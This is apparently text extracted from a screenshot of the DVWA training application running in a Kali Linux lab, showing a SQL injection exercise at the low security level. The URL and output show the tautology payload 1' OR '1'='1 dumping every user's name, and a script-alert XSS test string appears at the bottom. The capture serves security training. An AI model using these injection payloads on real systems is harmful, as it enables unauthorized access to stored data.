 192.168.50.101/dvwa/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
<script>alert('CIAO');</script> Highlight All Match Case Match Diacritics Whole Words 1 of 1 match